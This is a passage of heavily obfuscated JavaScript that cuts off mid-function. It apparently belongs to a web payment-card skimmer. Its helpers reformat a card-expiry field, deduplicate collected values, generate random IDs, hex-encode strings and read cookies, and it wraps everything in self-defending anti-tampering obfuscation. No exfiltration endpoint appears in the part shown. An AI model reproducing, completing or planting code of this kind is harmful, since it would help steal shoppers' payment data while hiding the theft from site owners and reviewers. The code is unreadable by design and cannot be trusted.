_0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- 